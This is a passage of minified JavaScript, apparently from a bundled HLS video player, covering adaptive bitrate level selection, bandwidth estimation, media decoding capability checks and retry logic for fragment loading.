n=[],a=HS(r),o=a.length,l=WS(r,e,o>0),u=l.length;for(let c=o||1*u||1;c--;){const d={type:"media-source"};if(o&&(d.video=a[c%o]),u){d.audio=l[c%u];const f=d.audio.bitrate;d.video&&f&&(d.video.bitrate-=f)}n.push(d)}if(i){const c=navigator.userAgent;if(i.split(",").some(d=>Fo(d))&&lp())return Promise.resolve(cp(new Error(`Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (${c})`),n))}return Promise.all(n.map(c=>{const d=YS(c);return s[d]||(s[d]=t.decodingInfo(c))})).then(c=>({supported:!c.some(d=>!d.supported),configurations:n,decodingInfoResults:c})).catch(c=>({supported:!1,configurations:n,decodingInfoResults:[],error:c}))}function HS(r){var e;const t=(e=r.videoCodec)==null?void 0:e.split(","),s=fp(r),i=r.width||640,n=r.height||480,a=r.frameRate||30,o=r.videoRange.toLowerCase();return t?t.map(l=>{const u={contentType:gn(jS(l),"video"),width:i,height:n,bitrate:s,framerate:a};return o!=="sdr"&&(u.transferFunction=o),u}):[]}function WS(r,e,t){var s;const i=(s=r.audioCodec)==null?void 0:s.split(","),n=fp(r);return i&&r.audioGroups?r.audioGroups.reduce((a,o)=>{var l;const u=o?(l=e.groups[o])==null?void 0:l.tracks:null;return u?u.reduce((c,d)=>{if(d.groupId===o){const f=parseFloat(d.channels||"");i.forEach(h=>{const m={contentType:gn(h,"audio"),bitrate:t?zS(h,n):n};f&&(m.channels=""+f),c.push(m)})}return c},a):a},[]):[]}function zS(r,e){if(e<=1)return 1;let t=128e3;return r==="ec-3"?t=768e3:r==="ac-3"&&(t=64e4),Math.min(e/2,t)}function fp(r){return Math.ceil(Math.max(r.bitrate*.9,r.averageBitrate)/1e3)*1e3||1}function YS(r){let e="";const{audio:t,video:s}=r;if(s){const i=ju(s.contentType);e+=`${i}_r${s.height}x${s.width}f${Math.ceil(s.framerate)}${s.transferFunction||"sd"}_${Math.ceil(s.bitrate/1e5)}`}if(t){const i=ju(t.contentType);e+=`${s?"_":""}${i}_c${t.channels}`}return e}const Gu=["NONE","TYPE-0","TYPE-1",null];function qS(r){return Gu.indexOf(r)>-1}const oo=["SDR","PQ","HLG"];function QS(r){return!!r&&oo.indexOf(r)>-1}var Ra={No:"",Yes:"YES",v2:"v2"};function uh(r){const{canSkipUntil:e,canSkipDateRanges:t,age:s}=r,i=s<e/2;return e&&i?t?Ra.v2:Ra.Yes:Ra.No}class ch{constructor(e,t,s){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=s}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class pn{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(s=>!!s).map(s=>s.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const s=(t=e.supplemental)==null?void 0:t.videoCodec;s&&s!==e.videoCodec&&(this.codecSet+=`,${s.substring(0,4)}`)}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return dh(this._audioGroups,e)}hasSubtitleGroup(e){return dh(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let s=this._audioGroups;s||(s=this._audioGroups=[]),s.indexOf(t)===-1&&s.push(t)}else if(e==="text"){let s=this._subtitleGroups;s||(s=this._subtitleGroups=[]),s.indexOf(t)===-1&&s.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function dh(r,e){return!e||!r?!1:r.indexOf(e)!==-1}function XS(){if(typeof matchMedia=="function"){const r=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(r.media!==e.media)return r.matches===!0}return!1}function ZS(r,e){let t=!1,s=[];if(r&&(t=r!=="SDR",s=[r]),e){s=e.allowedVideoRanges||oo.slice(0);const i=s.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:i&&XS(),t||(s=["SDR"])}return{preferHDR:t,allowedVideoRanges:s}}const JS=r=>{const e=new WeakSet;return(t,s)=>{if(r&&(s=r(t,s)),typeof s=="object"&&s!==null){if(e.has(s))return;e.add(s)}return s}},he=(r,e)=>JSON.stringify(r,JS(e));function eT(r,e,t,s,i){const n=Object.keys(r),a=s==null?void 0:s.channels,o=s==null?void 0:s.audioCodec,l=i==null?void 0:i.videoCodec,u=a&&parseInt(a)===2;let c=!1,d=!1,f=1/0,h=1/0,m=1/0,y=1/0,x=0,p=[];const{preferHDR:v,allowedVideoRanges:E}=ZS(e,i);for(let R=n.length;R--;){const w=r[n[R]];c||(c=w.channels[2]>0),f=Math.min(f,w.minHeight),h=Math.min(h,w.minFramerate),m=Math.min(m,w.minBitrate),E.filter(P=>w.videoRanges[P]>0).length>0&&(d=!0)}f=G(f)?f:0,h=G(h)?h:0;const T=Math.max(1080,f),I=Math.max(30,h);m=G(m)?m:t,t=Math.max(m,t),d||(e=void 0);const A=n.length>1;return{codecSet:n.reduce((R,w)=>{const b=r[w];if(w===R)return R;if(p=d?E.filter(P=>b.videoRanges[P]>0):[],A){if(b.minBitrate>t)return Ht(w,`min bitrate of ${b.minBitrate} > current estimate of ${t}`),R;if(!b.hasDefaultAudio)return Ht(w,"no renditions with default or auto-select sound found"),R;if(o&&w.indexOf(o.substring(0,4))%5!==0)return Ht(w,`audio codec preference "${o}" not found`),R;if(a&&!u){if(!b.channels[a])return Ht(w,`no renditions with ${a} channel sound found (channels options: ${Object.keys(b.channels)})`),R}else if((!o||u)&&c&&b.channels[2]===0)return Ht(w,"no renditions with stereo sound found"),R;if(b.minHeight>T)return Ht(w,`min resolution of ${b.minHeight} > maximum of ${T}`),R;if(b.minFramerate>I)return Ht(w,`min framerate of ${b.minFramerate} > maximum of ${I}`),R;if(!p.some(P=>b.videoRanges[P]>0))return Ht(w,`no variants with VIDEO-RANGE of ${he(p)} found`),R;if(l&&w.indexOf(l.substring(0,4))%5!==0)return Ht(w,`video codec preference "${l}" not found`),R;if(b.maxScore<x)return Ht(w,`max score of ${b.maxScore} < selected max of ${x}`),R}return R&&(no(w)>=no(R)||b.fragmentError>r[R].fragmentError)?R:(y=b.minIndex,x=b.maxScore,w)},void 0),videoRanges:p,preferHDR:v,minFramerate:h,minBitrate:m,minIndex:y}}function Ht(r,e){ue.log(`[abr] start candidates with "${r}" ignored because ${e}`)}function hp(r){return r.reduce((e,t)=>{let s=e.groups[t.groupId];s||(s=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),s.tracks.push(t);const i=t.channels||"2";return s.channels[i]=(s.channels[i]||0)+1,s.hasDefault=s.hasDefault||t.default,s.hasAutoSelect=s.hasAutoSelect||t.autoselect,s.hasDefault&&(e.hasDefaultAudio=!0),s.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function tT(r,e,t,s){return r.slice(t,s+1).reduce((i,n,a)=>{if(!n.codecSet)return i;const o=n.audioGroups;let l=i[n.codecSet];l||(i[n.codecSet]=l={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:a,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!o,fragmentError:0}),l.minBitrate=Math.min(l.minBitrate,n.bitrate);const u=Math.min(n.height,n.width);return l.minHeight=Math.min(l.minHeight,u),l.minFramerate=Math.min(l.minFramerate,n.frameRate),l.minIndex=Math.min(l.minIndex,a),l.maxScore=Math.max(l.maxScore,n.score),l.fragmentError+=n.fragmentError,l.videoRanges[n.videoRange]=(l.videoRanges[n.videoRange]||0)+1,o&&o.forEach(c=>{if(!c)return;const d=e.groups[c];d&&(l.hasDefaultAudio=l.hasDefaultAudio||e.hasDefaultAudio?d.hasDefault:d.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(d.channels).forEach(f=>{l.channels[f]=(l.channels[f]||0)+d.channels[f]}))}),i},{})}function fh(r){if(!r)return r;const{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:n}=r;return{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:n}}function Jt(r,e,t){if("attrs"in r){const s=e.indexOf(r);if(s!==-1)return s}for(let s=0;s<e.length;s++){const i=e[s];if(cs(r,i,t))return s}return-1}function cs(r,e,t){const{groupId:s,name:i,lang:n,assocLang:a,default:o}=r,l=r.forced;return(s===void 0||e.groupId===s)&&(i===void 0||e.name===i)&&(n===void 0||rT(n,e.lang))&&(n===void 0||e.assocLang===a)&&(o===void 0||e.default===o)&&(l===void 0||e.forced===l)&&(!("characteristics"in r)||sT(r.characteristics||"",e.characteristics))&&(t===void 0||t(r,e))}function rT(r,e="--"){return r.length===e.length?r===e:r.startsWith(e)||e.startsWith(r)}function sT(r,e=""){const t=r.split(","),s=e.split(",");return t.length===s.length&&!t.some(i=>s.indexOf(i)===-1)}function is(r,e){const{audioCodec:t,channels:s}=r;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(s===void 0||s===(e.channels||"2"))}function iT(r,e,t,s,i){const n=e[s],o=e.reduce((f,h,m)=>{const y=h.uri;return(f[y]||(f[y]=[])).push(m),f},{})[n.uri];o.length>1&&(s=Math.max.apply(Math,o));const l=n.videoRange,u=n.frameRate,c=n.codecSet.substring(0,4),d=hh(e,s,f=>{if(f.videoRange!==l||f.frameRate!==u||f.codecSet.substring(0,4)!==c)return!1;const h=f.audioGroups,m=t.filter(y=>!h||h.indexOf(y.groupId)!==-1);return Jt(r,m,i)>-1});return d>-1?d:hh(e,s,f=>{const h=f.audioGroups,m=t.filter(y=>!h||h.indexOf(y.groupId)!==-1);return Jt(r,m,i)>-1})}function hh(r,e,t){for(let s=e;s>-1;s--)if(t(r[s]))return s;for(let s=e+1;s<r.length;s++)if(t(r[s]))return s;return-1}function lo(r,e){var t;return!!r&&r!==((t=e.loadLevelObj)==null?void 0:t.uri)}class nT extends _t{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var s;const{fragCurrent:i,partCurrent:n,hls:a}=this,{autoLevelEnabled:o,media:l}=a;if(!i||!l)return;const u=performance.now(),c=n?n.stats:i.stats,d=n?n.duration:i.duration,f=u-c.loading.start,h=a.minAutoLevel,m=i.level,y=this._nextAutoLevel;if(c.aborted||c.loaded&&c.loaded===c.total||m<=h){this.clearTimer(),this._nextAutoLevel=-1;return}if(!o)return;const x=y>-1&&y!==m,p=!!t||x;if(!p&&(l.paused||!l.playbackRate||!l.readyState))return;const v=a.mainForwardBufferInfo;if(!p&&v===null)return;const E=this.bwEstimator.getEstimateTTFB(),T=Math.abs(l.playbackRate);if(f<=Math.max(E,1e3*(d/(T*2))))return;const I=v?v.len/T:0,A=c.loading.first?c.loading.first-c.loading.start:-1,L=c.loaded&&A>-1,R=this.getBwEstimate(),w=a.levels,b=w[m],P=Math.max(c.loaded,Math.round(d*(i.bitrate||b.averageBitrate)/8));let B=L?f-A:f;B<1&&L&&(B=Math.min(f,c.loaded*8/R));const V=L?c.loaded*1e3/B:0,Y=E/1e3,K=V?(P-c.loaded)/V:P*8/R+Y;if(K<=I)return;const $=V?V*8:R,H=((s=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:s.live)===!0,D=this.hls.config.abrBandWidthUpFactor;let O=Number.POSITIVE_INFINITY,j;for(j=m-1;j>h;j--){const re=w[j].maxBitrate,J=!w[j].details||H;if(O=this.getTimeToLoadFrag(Y,$,d*re,J),O<Math.min(I,d+Y))break}if(O>=K||O>d*10)return;L?this.bwEstimator.sample(f-Math.min(E,A),c.loaded):this.bwEstimator.sampleTTFB(f);const M=w[j].maxBitrate;this.getBwEstimate()*D>M&&this.resetEstimator(M);const F=this.findBestLevel(M,h,j,0,I,1,1);F>-1&&(j=F),this.warn(`Fragment ${i.sn}${n?" part "+n.index:""} of level ${m} is loading too slowly;
      Fragment duration: ${i.duration.toFixed(3)}
      Time to underbuffer: ${I.toFixed(3)} s
      Estimated load time for current fragment: ${K.toFixed(3)} s
      Estimated load time for down switch fragment: ${O.toFixed(3)} s
      TTFB estimate: ${A|0} ms
      Current BW estimate: ${G(R)?R|0:"Unknown"} bps
      New BW estimate: ${this.getBwEstimate()|0} bps
      Switching to level ${j} @ ${M|0} bps`),a.nextLoadLevel=a.nextAutoLevel=j,this.clearTimer();const X=()=>{if(this.clearTimer(),this.fragCurrent===i&&this.hls.loadLevel===j&&j>0){const re=this.getStarvationDelay();if(this.warn(`Aborting inflight request ${j>0?"and switching down":""}
      Fragment duration: ${i.duration.toFixed(3)} s
      Time to underbuffer: ${re.toFixed(3)} s`),i.abortRequests(),this.fragCurrent=this.partCurrent=null,j>h){let J=this.findBestLevel(this.hls.levels[h].bitrate,h,j,0,re,1,1);J===-1&&(J=h),this.hls.nextLoadLevel=this.hls.nextAutoLevel=J,this.resetEstimator(this.hls.levels[J].bitrate)}}};x||K>O*2?X():this.timer=self.setInterval(X,O*1e3),a.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:i,part:n,stats:c})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new cS(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(S.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const s=t.frag;if(!this.ignoreFragment(s)){if(!s.bitrateTest){var i;this.fragCurrent=s,this.partCurrent=(i=t.part)!=null?i:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case _.FRAG_LOAD_TIMEOUT:{const s=t.frag,{fragCurrent:i,partCurrent:n}=this;if(s&&i&&s.sn===i.sn&&s.level===i.level){const a=performance.now(),o=n?n.stats:s.stats,l=a-o.loading.start,u=o.loading.first?o.loading.first-o.loading.start:-1;if(o.loaded&&u>-1){const d=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(l-Math.min(d,u),o.loaded)}else this.bwEstimator.sampleTTFB(l)}break}}}getTimeToLoadFrag(e,t,s,i){const n=e+s/t,a=i?e+this.lastLevelLoadSec:0;return n+a}onLevelLoaded(e,t){const s=this.hls.config,{loading:i}=t.stats,n=i.end-i.first;G(n)&&(this.lastLevelLoadSec=n/1e3),t.details.live?this.bwEstimator.update(s.abrEwmaSlowLive,s.abrEwmaFastLive):this.bwEstimator.update(s.abrEwmaSlowVoD,s.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:s}){const i=s?s.stats:t.stats;if(t.type===W.MAIN&&this.bwEstimator.sampleTTFB(i.loading.first-i.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const n=s?s.duration:t.duration,a=this.hls.levels[t.level],o=(a.loaded?a.loaded.bytes:0)+i.loaded,l=(a.loaded?a.loaded.duration:0)+n;a.loaded={bytes:o,duration:l},a.realBitrate=Math.round(8*o/l)}if(t.bitrateTest){const n={stats:i,frag:t,part:s,id:t.type};this.onFragBuffered(S.FRAG_BUFFERED,n),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:s,part:i}=t,n=i!=null&&i.stats.loaded?i.stats:s.stats;if(n.aborted||this.ignoreFragment(s))return;const a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.getBwEstimate(),s.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==W.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,s=this.getBwEstimate(),i=this.hls.config.maxStarvationDelay,n=this.findBestLevel(s,t,e,0,i,1,1);if(n>-1)return n;const a=this.hls.firstLevel,o=Math.min(Math.max(a,t),e);return this.warn(`Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${o}`),o}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,s=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(e!==-1&&(!s||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const n=s&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const a=this.hls.levels;if(a.length>Math.max(e,n)&&a[e].loadError<=a[n].loadError)return e}return this._nextAutoLevel=n,this.nextAutoLevelKey=this.getAutoLevelKey(),n}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:s}=this;if(s.levels.length<=1)return s.loadLevel;const{maxAutoLevel:i,config:n,minAutoLevel:a}=s,o=t?t.duration:e?e.duration:0,l=this.getBwEstimate(),u=this.getStarvationDelay();let c=n.abrBandWidthFactor,d=n.abrBandWidthUpFactor;if(u){const x=this.findBestLevel(l,a,i,u,0,c,d);if(x>=0)return this.rebufferNotice=-1,x}let f=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay;if(!u){const x=this.bitrateTestDelay;x&&(f=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-x,this.info(`bitrate test took ${Math.round(1e3*x)}ms, set first fragment max fetchDuration to ${Math.round(1e3*f)} ms`),c=d=1)}const h=this.findBestLevel(l,a,i,u,f,c,d);if(this.rebufferNotice!==h&&(this.rebufferNotice=h,this.info(`${u?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`)),h>-1)return h;const m=s.levels[a],y=s.loadLevelObj;return y&&(m==null?void 0:m.bitrate)<y.bitrate?a:s.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const s=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/s}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,s,i,n,a,o){var l;const u=i+n,c=this.lastLoadedFragLevel,d=c===-1?this.hls.firstLevel:c,{fragCurrent:f,partCurrent:h}=this,{levels:m,allAudioTracks:y,loadLevel:x,config:p}=this.hls;if(m.length===1)return 0;const v=m[d],E=!!((l=this.hls.latestLevelDetails)!=null&&l.live),T=x===-1||c===-1;let I,A="SDR",L=(v==null?void 0:v.frameRate)||0;const{audioPreference:R,videoPreference:w}=p,b=this.audioTracksByGroup||(this.audioTracksByGroup=hp(y));let P=-1;if(T){if(this.firstSelection!==-1)return this.firstSelection;const $=this.codecTiers||(this.codecTiers=tT(m,b,t,s)),H=eT($,A,e,R,w),{codecSet:D,videoRanges:O,minFramerate:j,minBitrate:M,minIndex:F,preferHDR:X}=H;P=F,I=D,A=X?O[O.length-1]:O[0],L=j,e=Math.max(e,M),this.log(`picked start tier ${he(H)}`)}else I=v==null?void 0:v.codecSet,A=v==null?void 0:v.videoRange;const B=h?h.duration:f?f.duration:0,V=this.bwEstimator.getEstimateTTFB()/1e3,Y=[];for(let $=s;$>=t;$--){var K;const H=m[$],D=$>d;if(!H)continue;if(p.useMediaCapabilities&&!H.supportedResult&&!H.supportedPromise){const J=navigator.mediaCapabilities;typeof(J==null?void 0:J.decodingInfo)=="function"&&KS(H,b,A,L,e,R)?(H.supportedPromise=dp(H,b,J,this.supportedCache),H.supportedPromise.then(ee=>{if(!this.hls)return;H.supportedResult=ee;const be=this.hls.levels,Ue=be.indexOf(H);ee.error?this.warn(`MediaCapabilities decodingInfo error: "${ee.error}" for level ${Ue} ${he(ee)}`):ee.supported?ee.decodingInfoResults.some(Et=>Et.smooth===!1||Et.powerEfficient===!1)&&this.log(`MediaCapabilities decodingInfo for level ${Ue} not smooth or powerEfficient: ${he(ee)}`):(this.warn(`Unsupported MediaCapabilities decodingInfo result for level ${Ue} ${he(ee)}`),Ue>-1&&be.length>1&&(this.log(`Removing unsupported level ${Ue}`),this.hls.removeLevel(Ue),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))}).catch(ee=>{this.warn(`Error handling MediaCapabilities decodingInfo: ${ee}`)})):H.supportedResult=up}if((I&&H.codecSet!==I||A&&H.videoRange!==A||D&&L>H.frameRate||!D&&L>0&&L<H.frameRate||(K=H.supportedResult)!=null&&(K=K.decodingInfoResults)!=null&&K.some(J=>J.smooth===!1))&&(!T||$!==P)){Y.push($);continue}const O=H.details,j=(h?O==null?void 0:O.partTarget:O==null?void 0:O.averagetargetduration)||B;let M;D?M=o*e:M=a*e;const F=B&&i>=B*2&&n===0?H.averageBitrate:H.maxBitrate,X=this.getTimeToLoadFrag(V,M,F*j,O===void 0);if(M>=F&&($===c||H.loadError===0&&H.fragmentError===0)&&(X<=V||!G(X)||E&&!this.bitrateTestDelay||X<u)){const J=this.forcedAutoLevel;return $!==x&&(J===-1||J!==x)&&(Y.length&&this.trace(`Skipped level(s) ${Y.join(",")} of ${s} max with CODECS and VIDEO-RANGE:"${m[Y[0]].codecs}" ${m[Y[0]].videoRange}; not compatible with "${I}" ${A}`),this.info(`switch candidate:${d}->${$} adjustedbw(${Math.round(M)})-bitrate=${Math.round(M-F)} ttfb:${V.toFixed(1)} avgDuration:${j.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${X.toFixed(1)} firstSelection:${T} codecSet:${H.codecSet} videoRange:${H.videoRange} hls.loadLevel:${x}`)),T&&(this.firstSelection=$),$}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:s}=this.hls;return Math.min(Math.max(e,s),t)}}const mp={search:function(r,e){let t=0,s=r.length-1,i=null,n=null;for(;t<=s;){i=(t+s)/2|0,n=r[i];const a=e(n);if(a>0)t=i+1;else if(a<0)s=i-1;else return n}return null}};function aT(r,e,t){if(e===null||!Array.isArray(r)||!r.length||!G(e))return null;const s=r[0].programDateTime;if(e<(s||0))return null;const i=r[r.length-1].endProgramDateTime;if(e>=(i||0))return null;for(let n=0;n<r.length;++n){const a=r[n];if(lT(e,t,a))return a}return null}function ps(r,e,t=0,s=0,i=.005){let n=null;if(r){n=e[1+r.sn-e[0].sn]||null;const o=r.endDTS-t;o>0&&o<15e-7&&(t+=15e-7),n&&r.level!==n.level&&n.end<=r.end&&(n=e[2+r.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(n=e[0]);if(n&&((!r||r.level===n.level)&&mh(t,s,n)===0||oT(n,r,Math.min(i,s))))return n;const a=mp.search(e,mh.bind(null,t,s));return a&&(a!==r||!n)?a:n}function oT(r,e,t){if(e&&e.start===0&&e.level<r.level&&(e.endPTS||0)>0){const s=e.tagList.reduce((i,n)=>(n[0]==="INF"&&(i+=parseFloat(n[1])),i),t);return r.start<=s}return!1}function mh(r=0,e=0,t){if(t.start<=r&&t.start+t.duration>r)return 0;const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-s<=r?1:t.start-s>r&&t.start?-1:0}function lT(r,e,t){const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-s>r}function gp(r,e,t){if(r&&r.startCC<=e&&r.endCC>=e){let s=r.fragments;const{fragmentHint:i}=r;i&&(s=s.concat(i));let n;return mp.search(s,a=>a.cc<e?1:a.cc>e?-1:(n=a,a.end<=t?1:a.start>t?-1:0)),n||null}return null}function uo(r){switch(r.details){case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_TIMEOUT:case _.LEVEL_LOAD_TIMEOUT:case _.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function pp(r){return r.details.startsWith("key")}function yp(r){return pp(r)&&!!r.frag&&!r.frag.decryptdata}function gh(r,e){const t=uo(e);return r.default[`${t?"timeout":"error"}Retry`]}function dd(r,e){const t=r.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*r.retryDelayMs,r.maxRetryDelayMs)}function ph(r){return le(le({},r),{errorRetry:null,timeoutRetry:null})}function co(r,e,t,s){if(!r)return!1;const i=s==null?void 0:s.code,n=e<r.maxNumRetry&&(uT(i)||!!t);return r.shouldRetry?r.shouldRetry(r,e,t,s,n):n}function uT(r){return Vu(r)||!!r&&(r<400||r>499)}function Vu(r){return r===0&&navigator.onLine===!1}var $e={DoNothing:0,SendEndCallback:1,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,InsertDiscontinuity:4,RetryRequest:5},ut={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2,MoveAllAlternatesMatchingKey:4,SwitchToSDR:8};class cT extends _t{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(S.ERROR,this.onError,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const 